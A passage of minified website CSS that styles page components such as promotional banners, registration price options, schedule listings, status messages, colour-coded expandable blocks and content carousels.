(min-width:48em){.platform-links-and-description__platforms{flex-direction:row;gap:var(--spacing-40)}}a.platform-links-and-description__platform{display:flex;align-items:center;gap:var(--spacing-16);border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);padding:var(--spacing-16);width:100%}a.platform-links-and-description__platform:hover{text-decoration:none}.platform-links-and-description__platform-image{--image-size:3.5rem;width:var(--image-size);height:var(--image-size);object-fit:contain}.platform-links-and-description__platform-content{display:flex;flex-direction:column;gap:var(--spacing-4);color:var(--color-text-primary)}.platform-links-and-description__platform-content-label{font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.platform-links-and-description__platform-content-name{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h6-desktop)}div.platform-links-and-description__accordion-item{border-top:unset}div.platform-links-and-description__accordion-item .accordion__trigger{padding-top:0;-webkit-padding-end:0;padding-inline-end:0;color:var(--color-text-primary);font-size:var(--font-size-xl-desktop);line-height:var(--font-line-height-lg)}.c-promotional-content-banner{height:100%}.c-promotional-content-banner .u-bg-color-transparent,.c-promotional-content-banner.u-bg-color-transparent{background-color:rgba(0,0,0,0)}.c-promotional-content-banner .u-bg-color-transparent .promotional-content-banner__description,.c-promotional-content-banner.u-bg-color-transparent .promotional-content-banner__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.c-promotional-content-banner .u-bg-color-transparent .promotional-content-banner__grid-item,.c-promotional-content-banner .u-bg-color-transparent.promotional-content-banner__grid-item,.c-promotional-content-banner.u-bg-color-transparent .promotional-content-banner__grid-item,.c-promotional-content-banner.u-bg-color-transparent.promotional-content-banner__grid-item{padding-inline:0}.promotional-content-banner__grid{gap:0;height:100%}.promotional-content-banner--is-in-group .promotional-content-banner__grid{grid-template-columns:1fr}.promotional-content-banner--is-in-group .promotional-content-banner__grid.grid--has-container{padding-inline:0}.promotional-content-banner--is-in-group .promotional-content-banner__grid-item,.promotional-content-banner--is-in-group .promotional-content-banner__grid-item .promotional-content-banner__grid-item-children{grid-column:unset}.promotional-content-banner--is-in-group .promotional-content-banner__title{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.promotional-content-banner--is-in-group .promotional-content-banner__title{font-size:var(--font-size-h4-desktop)}.promotional-content-banner--is-in-group .promotional-content-banner__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.promotional-content-banner--is-in-group .promotional-content-banner__cta{margin-top:var(--spacing-32)}}.promotional-content-banner--is-in-group .promotional-content-banner__author{--image-size:3rem}.promotional-content-banner__grid-item{display:grid;grid-template-columns:subgrid;grid-column:1/13;padding-inline:var(--spacing-32);padding-block:var(--spacing-48);text-align:center}@media only screen and (min-width:48em){.promotional-content-banner__grid-item{padding-block:var(--spacing-80)}.promotional-content-banner__grid-item--is-full-width,.promotional-content-banner__grid-item--is-large{grid-column:1/13}.promotional-content-banner__grid-item--is-full-width .promotional-content-banner__grid-item-children,.promotional-content-banner__grid-item--is-large .promotional-content-banner__grid-item-children{grid-column:4/10}.promotional-content-banner__grid-item--is-medium{grid-column:2/12}.promotional-content-banner__grid-item--is-medium .promotional-content-banner__grid-item-children{grid-column:3/9}.promotional-content-banner__grid-item--is-small{grid-column:3/11}.promotional-content-banner__grid-item--is-small .promotional-content-banner__grid-item-children{grid-column:2/8}}.promotional-content-banner__grid-item-children{display:flex;grid-column:1/13;flex-direction:column;align-items:center}.promotional-content-banner__title{order:2;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.promotional-content-banner__title{margin-bottom:var(--spacing-16)}}.promotional-content-banner__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:3}@media only screen and (min-width:48em){.promotional-content-banner__description{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.promotional-content-banner__description{font-size:var(--font-size-xl-desktop)}}.promotional-content-banner__authors{display:flex;order:1;margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.promotional-content-banner__authors{margin-bottom:var(--spacing-48)}}.promotional-content-banner__author{--image-size:3rem;border-radius:50%;width:var(--image-size);height:var(--image-size);object-fit:cover}.promotional-content-banner__author:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}@media only screen and (min-width:48em){.promotional-content-banner__author{--image-size:4rem}}.promotional-content-banner__cta{order:4;margin-top:var(--spacing-24);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.promotional-content-banner__cta{margin-top:var(--spacing-48)}}.c-promotional-content-circles{--image-size:88px;--gap-between-items:var(--spacing-40)}@media only screen and (min-width:48em){.c-promotional-content-circles{--image-size:160px;--gap-between-items:var(--spacing-80)}}@media only screen and (min-width:64em){.c-promotional-content-circles{--image-size:240px;--gap-between-items:var(--spacing-120)}}@media only screen and (min-width:90em){.c-promotional-content-circles{--gap-between-items:var(--spacing-160)}}.promotional-content-circles__title{margin-bottom:var(--spacing-40);text-align:center}@media only screen and (min-width:64em){.promotional-content-circles__title{margin-bottom:var(--spacing-72)}}.promotional-content-circles__items{display:flex;flex-direction:column;gap:var(--gap-between-items)}@media only screen and (min-width:48em){.promotional-content-circles__items{flex-direction:row;justify-content:center}}.promotional-content-circles__item{display:flex;align-items:center;gap:var(--spacing-32)}@media only screen and (max-width:47.96875em){.promotional-content-circles__item:nth-child(2n){flex-direction:row-reverse}}@media only screen and (min-width:48em){.promotional-content-circles__item{flex-direction:column;gap:var(--spacing-40);text-align:center}}.promotional-content-circles__image-holder{position:relative;flex:0 0 auto;opacity:0;z-index:2;transition:var(--transition-duration-long) var(--transition-easing);transition-delay:inherit;transition-property:opacity;box-shadow:0 0 30px 5px var(--color-turquoise),0 0 10px 2px var(--color-white);border-radius:var(--border-radius-full);width:var(--image-size);height:var(--image-size)}.in-view .promotional-content-circles__image-holder{opacity:1}@media only screen and (min-width:48em){.promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder{--circle-overlap-padding:20px}.promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder:before{display:block;position:absolute;top:50%;left:calc(var(--gap-between-items)*-1);transform:translate(calc(var(--circle-overlap-padding) * -1),-50%);opacity:0;z-index:-1;transition:var(--transition-duration-long) var(--transition-easing);transition-delay:inherit;transition-property:opacity;box-shadow:0 0 30px 5px var(--color-turquoise),0 0 10px 2px var(--color-white);border-radius:var(--border-radius-full);width:calc(var(--gap-between-items) + var(--circle-overlap-padding)*2);height:calc(var(--gap-between-items) + var(--circle-overlap-padding)*2);content:""}.in-view .promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder:before{opacity:.3}}.promotional-content-circles__item-image{border-radius:var(--border-radius-full);object-fit:cover}.promotion-content-circles__item-text{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration) var(--transition-easing);transition-delay:inherit;transition-property:opacity,transform}.in-view .promotion-content-circles__item-text{transform:translateZ(0);opacity:1}@media only screen and (min-width:48em){.promotion-content-circles__item-text{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);width:var(--image-size)}.c-read-more-section+.c-animate-in .c-generic-content-block{margin-top:calc(var(--spacing-32)*-1)}}@media only screen and (min-width:64em){.c-read-more-section+.c-animate-in .c-generic-content-block{margin-top:calc(var(--spacing-64)*-1)}}.read-more-section__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.read-more-section__title{margin-bottom:var(--spacing-24)}}.read-more-section__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.read-more-section__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.read-more-section__rich-text{margin-top:var(--spacing-16)}.read-more-section__read-more-button{margin-top:var(--spacing-8)}.register-block__early-bird{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__early-bird{margin-bottom:var(--spacing-40)}}.register-block__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__title{margin-bottom:var(--spacing-64)}}.register-block__registration-options{margin-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.register-block__registration-options{margin-bottom:var(--spacing-64)}}.register-block__title-courses{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.register-block__title-courses{margin-bottom:var(--spacing-40)}.register-block__title-courses-right{display:flex;align-items:center;gap:var(--spacing-12)}.register-block__title-courses-right-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.register-block__courses{margin-bottom:var(--spacing-56)}@media only screen and (min-width:48em){.register-block__courses{margin-bottom:var(--spacing-64)}.register-block__quick-course-lister{margin-top:calc(var(--spacing-40)*-1)}}.c-registration-options{--color-border:var(--color-border-primary);border-radius:var(--border-radius-md);background-color:var(--color-surface-brand);padding:var(--spacing-24) var(--spacing-16)}[data-theme=light] .c-registration-options{--color-border:var(--color-text-cta-secondary);background-color:var(--color-blue-tweaked);color:var(--color-border)}.c-registration-options .tooltip__info-icon{margin-top:-2px;margin-left:var(--spacing-4);color:var(--color-white)}@media only screen and (min-width:48em){.c-registration-options .tooltip__info-icon{margin-left:var(--spacing-8)}.c-registration-options{padding:var(--spacing-40)}}.registration-options__title{margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.registration-options__title{margin-bottom:var(--spacing-16)}}.registration-options__price{--spacer:var(--spacing-24);font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;margin-bottom:var(--spacer);border-bottom:1px solid var(--color-border);padding-bottom:var(--spacer);font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__price{--spacer:var(--spacing-32);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.registration-options__price{font-size:var(--font-size-xl-desktop)}}.registration-options__option-grid{gap:0}.registration-options__option{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and (max-width:47.96875em){.registration-options__option:nth-child(odd){margin-bottom:var(--spacing-24);border-bottom:1px solid var(--color-border);padding-bottom:var(--spacing-24)}[data-theme=light] .registration-options__option:nth-child(odd){border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:48em){.registration-options__option:nth-child(odd){padding-right:var(--spacing-40)}.registration-options__option:nth-child(2n){border-left:1px solid var(--color-border-secondary);padding-left:var(--spacing-40)}[data-theme=light] .registration-options__option:nth-child(2n){border-left:1px solid var(--color-border)}}.registration-options__option-pricing{display:flex;flex-direction:column;gap:var(--spacing-2)}@media only screen and (min-width:48em){.registration-options__option-pricing{gap:var(--spacing-8)}}.registration-options__option-price{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__option-price{margin-bottom:calc(var(--spacing-8)*-1);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}.registration-options__option-format{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-4);font-weight:var(--font-weight-regular)}@media only screen and (min-width:48em){.registration-options__option-format{gap:var(--spacing-8);margin-bottom:var(--spacing-8);font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}.registration-options__option-includes{margin-bottom:calc(var(--spacing-8)*-1);font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (max-width:47.96875em){.registration-options__option-includes{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}}.registration-options__option-includes-list{padding-left:var(--spacing-24)}@media only screen and (min-width:48em){.registration-options__option-includes-list{margin-bottom:var(--spacing-16)}}.registration-options__option-bottom-wrapper{display:flex;flex-direction:column;gap:var(--spacing-16);margin-top:auto}.registration-options__option-disclaimer{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.registration-options__option-cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.resource-listing__filters{margin-bottom:var(--spacing-96)}}.schedule-block__promos{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block__promos{margin-bottom:var(--spacing-64)}}.schedule-block-empty__title{margin-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block-empty__title{margin-bottom:var(--spacing-64)}}.c-schedule-block-empty .promotional-content-banner__grid{padding-right:0;padding-left:0}@media only screen and (min-width:48em){.c-schedule-block .c-filter-and-sort{padding-block:var(--spacing-24)}}.schedule-block__lister-bar{position:relative}@media only screen and (max-width:47.96875em){.schedule-block__lister-bar{margin-top:var(--spacing-24)}}.c-lister-grid-top-bar.schedule-block__top-bar{display:none}@media only screen and (min-width:48em){.c-lister-grid-top-bar.schedule-block__top-bar{display:flex;position:absolute;align-items:center;z-index:1;padding-block:0;height:100%}}.schedule-block__tabs{margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.schedule-block__tabs{margin-top:var(--spacing-40)}.schedule-block__tabs.tabbed-content--with-controls{margin-top:0;padding-top:0}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport{padding-top:var(--spacing-80);overflow:hidden}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport:after{display:none}.schedule-block__tabs.tabbed-content--with-controls .tabbed-content__carousel-viewport .tabbed-content__control-buttons{top:var(--spacing-80)}.schedule-block__tabs .tabbed-content__carousel-viewport{margin-bottom:var(--spacing-40)}}.schedule-block__tabs-grid{padding-right:0;padding-left:0}.schedule-block__tabs-grid .c-lister-no-items-found{padding-block:var(--spacing-16)}.c-semantic-message{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;align-items:center;gap:var(--spacing-8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:var(--border-radius-sm);padding:var(--spacing-16);font-weight:var(--font-weight-300)}.semantic-message--is-info{border:1px solid var(--color-message-info);background-color:var(--color-message-info-transparent)}.semantic-message--is-info .semantic-message__icon{color:var(--color-message-info)}.semantic-message--is-info .semantic-message__close-button{background-color:var(--color-message-info)}.semantic-message--is-info .semantic-message__close-button:focus{outline-color:var(--color-message-info)}.semantic-message--is-warning{border:1px solid var(--color-message-warning);background-color:var(--color-message-warning-transparent)}.semantic-message--is-warning .semantic-message__icon{color:var(--color-message-warning)}.semantic-message--is-warning .semantic-message__close-button{background-color:var(--color-message-warning)}.semantic-message--is-warning .semantic-message__close-button:focus{outline-color:var(--color-message-warning)}.semantic-message--is-error{border:1px solid var(--color-message-error);background-color:var(--color-message-error-transparent)}.semantic-message--is-error .semantic-message__icon{color:var(--color-message-error)}.semantic-message--is-error .semantic-message__close-button{background-color:var(--color-message-error)}.semantic-message--is-error .semantic-message__close-button:focus{outline-color:var(--color-message-error)}.semantic-message--is-success{border:1px solid var(--color-message-success);background-color:var(--color-message-success-transparent)}.semantic-message--is-success .semantic-message__icon{color:var(--color-message-success)}.semantic-message--is-success .semantic-message__close-button{background-color:var(--color-message-success)}.semantic-message--is-success .semantic-message__close-button:focus{outline-color:var(--color-message-success)}.semantic-message__element{margin-left:auto}.semantic-message__close-button.c-button{--button-icon-size:0.75rem;--button-size:1.5rem;cursor:pointer;margin-left:auto;border-radius:var(--border-radius-full);color:var(--color-white)}.semantic-message__close-button.c-button:active,.semantic-message__close-button.c-button:hover{border-color:var(--color-white);background-color:var(--color-white);color:var(--color-black)}[data-theme=light] .semantic-message__close-button.c-button:active,[data-theme=light] .semantic-message__close-button.c-button:hover{border-color:var(--color-black);background-color:var(--color-black);color:var(--color-white)}.semantic-message__close-button.c-button:active:focus,.semantic-message__close-button.c-button:hover:focus{outline-color:var(--color-white)}[data-theme=light] .semantic-message__close-button.c-button:active:focus,[data-theme=light] .semantic-message__close-button.c-button:hover:focus{outline-color:var(--color-black)}.sidebar__content,.sidebar__content .c-headline{margin-bottom:var(--spacing-40)}.sidebar__content .card-grid__grid{gap:var(--spacing-24)}.sidebar__cta{display:flex;row-gap:var(--spacing-16);flex-direction:column}@media only screen and (max-width:47.96875em){.sidebar__cta{margin-bottom:var(--spacing-16)}}.sidebar__cta-description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.sidebar__cta-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.container{display:inline-block;margin-right:var(--container-spacing);margin-left:var(--container-spacing)}.wrapper{margin:0 auto;width:1260px}.wrapper.mobile-content{display:none}@media only screen and (max-width:89.96875em){.wrapper{width:920px}}@media only screen and (max-width:63.96875em){.wrapper{display:flex;flex-direction:column;width:290px}.wrapper.desktop{display:none}.wrapper.mobile-content{display:block}}.clearfix:after,.clearfix:before{display:table;clear:both;content:""}@media only screen and (max-width:63.96875em){.clearfix:after,.clearfix:before{display:table;clear:both;content:""}.color-blocks-wrapper{display:flex;flex-direction:column}}.color-blocks-wrapper .clearfix:after,.color-blocks-wrapper .clearfix:before{display:table;clear:both;content:""}.col-labels{margin-bottom:10px}@media only screen and (max-width:63.96875em){.col-labels{display:flex;flex-direction:column}}.col-label{position:relative;float:left;margin-right:24px;margin-bottom:10px;border-top:1px solid #dedede;border-left:1px solid #dedede;padding:5px 5px 5px 10px;width:290px;font-weight:700;font-size:var(--font-size-h2);line-height:30px;font-family:var(--font-family-heading)}@media only screen and (max-width:63.96875em){.col-label{float:none}}.col-label.label3{width:604px}@media only screen and (max-width:89.96875em){.col-label.label3{margin-right:0;width:290px}}.col-label span{display:inline-block;vertical-align:top;font-weight:700;font-size:var(--font-size-xs);font-family:var(--font-family-heading)}.col-label em{position:absolute;top:5px;right:5px;cursor:pointer;width:24px;height:24px;line-height:28px;text-align:center}@media only screen and (max-width:63.96875em){.col-label em{display:none}}.col-label i{display:none}.color-blocks-row1,.color-blocks-row1-col1,.color-blocks-row1-col2{float:left}.color-blocks-row2{float:right;margin-right:24px}@media only screen and (max-width:89.96875em){.color-blocks-row2{margin-right:0}}.color-blocks-row3{position:relative;float:left;margin-top:20px}.color-block{position:relative;transition:opacity .3s ease-out;margin-bottom:10px;margin-left:24px;width:290px}@media only screen and (max-width:63.96875em){.color-block{margin-left:0}}.color-block.expanded .block-head{border-bottom-right-radius:0}.color-block.expanded .block-head .block-btn:before{content:"-"}.color-block.expanded .block-content{display:block}.color-block.block0{margin-top:95px;margin-left:0}@media only screen and (max-width:63.96875em){.color-block.block0{margin-top:0}}.color-block.block1{float:left}@media only screen and (max-width:63.96875em){.color-block.block1{float:none}}.color-block.block1 .block-paths .p1{position:absolute;top:40px;left:-14px;border-top:4px solid #005e85;border-left:4px solid #005e85;border-top-left-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p1{display:none}}.color-block.block1 .block-paths .p2{position:absolute;top:40px;left:-14px;margin-top:14px;background:#005e85;width:4px;height:62px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p2{display:none}}.color-block.block1 .block-paths .p3{position:absolute;top:116px;left:-24px;border-right:4px solid #005e85;border-bottom:4px solid #005e85;border-bottom-right-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block1 .block-paths .p3{display:none}}.color-block.block2{float:left}@media only screen and (max-width:63.96875em){.color-block.block2{float:none}}.color-block.block2:before{display:block;position:absolute;top:40px;left:-24px;background:#005e85;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block2:before{display:none}}.color-block.block3{float:left}@media only screen and (max-width:63.96875em){.color-block.block3{float:none}}.color-block.block3.hide-paths .block-paths{display:none}.color-block.block3 .block-paths .p1{position:absolute;top:40px;left:-24px;background:#b52625;width:24px;height:4px}@media only screen and (max-width:63.96875em){.color-block.block3 .block-paths .p1{display:none}}.color-block.block4{float:left}@media only screen and (max-width:63.96875em){.color-block.block4{float:none}}.color-block.block4:before{display:block;position:absolute;top:40px;left:-24px;background:#b52625;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block4:before{display:none}}.color-block.block5{float:left}@media only screen and (max-width:63.96875em){.color-block.block5{float:none}}.color-block.block5.hide-paths .block-paths{display:none}.color-block.block5 .block-paths .p1{position:absolute;top:30px;left:-14px;border-bottom:4px solid #40474e;border-left:4px solid #40474e;border-bottom-left-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p1{display:none}}.color-block.block5 .block-paths .p2{position:absolute;top:-46px;left:-14px;margin-top:14px;background:#40474e;width:4px;height:62px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p2{display:none}}.color-block.block5 .block-paths .p3{position:absolute;top:-46px;left:-24px;border-top:4px solid #40474e;border-right:4px solid #40474e;border-top-right-radius:10px;width:14px;height:14px}@media only screen and (max-width:63.96875em){.color-block.block5 .block-paths .p3{display:none}}.color-block.block6{float:left}@media only screen and (max-width:63.96875em){.color-block.block6{float:none}}.color-block.block6:before{display:block;position:absolute;top:40px;left:-24px;background:#40474e;width:24px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block6:before{display:none}}.color-block.block7,.color-block.block8{margin-right:2px;margin-left:auto}@media only screen and (max-width:63.96875em){.color-block.block7,.color-block.block8{float:none}}.color-block.block9{float:left;margin-left:0}@media only screen and (max-width:63.96875em){.color-block.block9{float:none}}.color-block.block10{float:left;margin-left:338px}@media only screen and (max-width:63.96875em){.color-block.block10{margin-left:0}}.color-block.block10:before{display:block;position:absolute;top:40px;left:-338px;background:#529535;width:338px;height:4px;content:""}@media only screen and (max-width:63.96875em){.color-block.block10:before{display:none}}.color-block.block-blue .block-head{border-color:#004d6d;background:#005e85}.color-block.block-blue .block-head .block-btn{background:#004d6d}.color-block.block-blue .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#00658f)}.color-block.block-blue .block-content .related-head{background:#004d6d}.color-block.block-blue .related-list li{border-color:#004d6d;background:rgba(39,178,225,.16)}.color-block.block-blue .related-list li a:hover{background:rgba(39,178,225,.04)}.color-block.block-red .block-head{border-color:#8d2524;background:#b52625}.color-block.block-red .block-head .block-btn{background:#8d2524}.color-block.block-red .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#c23635)}.color-block.block-red .block-content .related-head{background:#8d2524}.color-block.block-red .related-list li{border-color:#8d2524;background:rgba(245,41,13,.16)}.color-block.block-red .related-list li a:hover{background:rgba(245,41,13,.04)}.color-block.block-gray .block-head{border-color:#31373d;background:#40474e}.color-block.block-gray .block-head .block-btn{background:#31373d}.color-block.block-gray .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#51585f)}.color-block.block-gray .block-content .related-head{background:#31373d}.color-block.block-gray .related-list li{border-color:#31373d;background:rgba(255,255,255,.08)}.color-block.block-gray .related-list li a:hover{background:rgba(255,255,255,.02)}.color-block.block-green .block-head{border-color:#397520;background:#529535}.color-block.block-green .block-head .block-btn{background:#397520}.color-block.block-green .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#56a036)}.color-block.block-green .block-content .related-head{background:#397520}.color-block.block-green .related-list li{border-color:#397520;background:rgba(28,186,72,.16)}.color-block.block-green .related-list li a:hover{background:rgba(28,186,72,.04)}.color-block.block-orange .block-head{border-color:#cd6701;background:#ec7600}.color-block.block-orange .block-head .block-btn{background:#cd6701}.color-block.block-orange .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#e87f07)}.color-block.block-orange .block-content .related-head{background:#cd6701}.color-block.block-orange .related-list li{border-color:#cd6701;background:rgba(255,135,50,.16)}.color-block.block-orange .related-list li a:hover{background:rgba(255,135,50,.04)}.color-block.block-blue-light .block-head{border-color:#0097c0;background:#00a8d5}.color-block.block-blue-light .block-head .block-btn{background:#0097c0}.color-block.block-blue-light .block-head .block-num{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1ab1d9)}.color-block.block-blue-light .block-content .related-head{background:#0097c0}.color-block.block-blue-light .related-list li{border-color:#0097c0;background:rgba(39,178,225,.16)}.color-block.block-blue-light .related-list li a:hover{background:rgba(39,178,225,.04)}.color-block .block-head{position:relative;border:3px solid;border-radius:10px 0;padding:0;height:85px;color:#fff}.color-block .block-head .block-title{padding:10px 0 6px 10px;font-weight:700;font-size:var(--font-size-sm);line-height:1}.color-block .block-head .block-description{padding:0 0 9px 10px;font-style:italic;font-weight:300;font-size:var(--font-size-sm);line-height:1}.color-block .block-head .block-num{border-radius:0 0 7px;padding-right:10px;color:rgba(255,255,255,.5);font-weight:700;font-size:var(--font-size-xs);line-height:25px;text-align:right}.color-block .block-head .block-btn{position:absolute;top:0;right:0;cursor:pointer;border-radius:0 0 0 10px;width:25px;height:25px;font-weight:700;font-size:var(--font-size-h3);line-height:25px;text-align:center}.color-block .block-head .block-btn:before{display:inline-block;content:"+";line-height:25px}.color-block .block-content{display:none}.color-block .block-content .not-related{margin-top:15px}.color-block .block-content .related-head{padding:0 0 0 13px;height:30px;color:#fff;font-weight:700;font-size:var(--font-size-xs);line-height:30px}.common-list{margin:0;border:none;padding:0;list-style:none}.common-list>li{display:block;position:relative;margin:0;border:1px solid var(--color-border-primary);border-top:none;padding:0;height:33px;line-height:32px}.common-list>li ul{position:absolute;top:0;right:0;width:100%}.common-list>li ul a{display:flex;justify-content:space-between;align-items:center;padding:0 12px;color:#000;font-weight:400;text-decoration:none;text-transform:capitalize}.related-head{padding:0 0 0 13px;height:30px;color:#fff;font-weight:700;font-size:.813rem;line-height:30px}.related-list li{display:flex;justify-content:space-between;align-items:center}.related-list li:last-child{border-radius:0 0 10px}.related-list li a{display:flex;justify-content:space-between;cursor:pointer;padding:0 12px;width:100%;font-weight:400;font-size:var(--font-size-xs);font-family:var(--font-family-heading);text-transform:capitalize}.related-list li a,.related-list li a:hover{color:var(--color-text-primary);text-decoration:none}.related-list li a span{display:inline-block;color:var(--color-text-primary);font-weight:600;font-size:var(--font-size-xs);font-family:var(--font-family-heading);text-decoration:underline;text-transform:capitalize}.related-list li a span.external{transform:rotate(-90deg);width:12px;height:33px}.related-list li ul li{display:inline-block;position:relative;width:100%}:root{--skip-links-height:4.5625rem}.c-skip-links{display:none;position:fixed;top:0;left:0;transform:translateY(-100%);z-index:1;background-color:var(--color-surface-primary);width:100%;height:var(--skip-links-height)}.c-skip-links:focus-within{transform:translateY(0)}.c-skip-links:focus-within+.c-header.header--is-visible{top:var(--skip-links-height)}.skip-links__list{position:relative;height:100%;list-style-type:none}.skip-links__list-item{height:100%}.skip-links__list-item-button{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);position:absolute;top:50%;transform:translateY(-50%);opacity:0}.skip-links__list-item-button:focus{opacity:1}.skip-links__list-item-button:focus-visible{outline-style:dotted}[data-theme=light] .skip-links__list-item-button{color:var(--color-black)}.c-social-share{display:flex;align-items:center;gap:var(--spacing-8)}@media only screen and (min-width:48em){.c-social-share{flex-direction:row;align-items:center;gap:.625rem}}.social-share__title{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);text-transform:uppercase}.social-share__buttons{display:flex;flex-direction:row;flex-wrap:wrap}.social-share__button{padding:.375rem}.social-share__button:focus-visible{outline-color:var(--color-text-primary)}.social-share__icon{width:var(--spacing-16);height:var(--spacing-16);color:var(--color-text-primary)}.c-split-content-carousel{position:relative;margin-inline:auto;max-width:var(--container-max-width)}@media only screen and (min-width:48em){.split-content-carousel__root .carousel__controls{position:absolute;top:var(--container-spacing);right:calc(50% + var(--container-spacing));gap:var(--spacing-8)}}@media only screen and (max-width:47.96875em){.split-content-carousel__root .carousel__controls{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.split-content-carousel__root--is-reversed .carousel__controls{left:calc(var(--container-spacing)*-1)}}@media only screen and (max-width:47.96875em){.split-content-carousel--is-bg-default{border-bottom:1px solid var(--color-border-primary)}}.split-content-carousel--is-bg-sky-blue{background-color:var(--color-surface-secondary)}.split-content-carousel--is-bg-light-blue{background-color:var(--color-surface-cta-primary)}@media only screen and (max-width:47.96875em){.split-content-carousel--is-bg-light-blue .carousel__controls,.split-content-carousel--is-bg-sky-blue .carousel__controls{padding-top:var(--spacing-24);padding-bottom:var(--spacing-24)}}.c-split-content{margin-inline:auto;max-width:var(--container-max-width)}.split-content__content-wrapper{display:flex;flex-direction:column;justify-content:center;order:2;margin:0}@media only screen and (min-width:48em){.split-content__content-wrapper{order:1}}.split-content__media-wrapper{order:1}@media only screen and (min-width:48em){.split-content__media-wrapper{order:2}}.split-content__title-wrapper{display:flex;flex-direction:row-reverse;justify-content:flex-end;order:3;gap:var(--spacing-8)}@media only screen and (min-width:48em){.split-content__title-wrapper{gap:var(--spacing-16)}}.split-content__title-icon{--split-content-icon-size:20px;margin-top:var(--spacing-2);width:var(--split-content-icon-size);min-width:var(--split-content-icon-size);height:var(--split-content-icon-size);min-height:var(--split-content-icon-size)}@media only screen and (min-width:48em){.split-content__title-icon{--split-content-icon-size:32px;margin-top:2px}}.split-content__subtitle{order:2;color:var(--color-text-highlight)}.split-content__tag{order:1;margin-bottom:var(--spacing-24);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;color:var(--color-text-cta-primary)}@media only screen and (min-width:48em){.split-content__tag{margin-bottom:var(--spacing-32)}}.split-content__description{order:4;margin-top:var(--spacing-16);font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.split-content__description{margin-top:var(--spacing-24)}}.split-content__metadata{display:flex;flex-direction:column;order:5;gap:var(--spacing-4);margin-top:var(--spacing-16)}@media only screen and 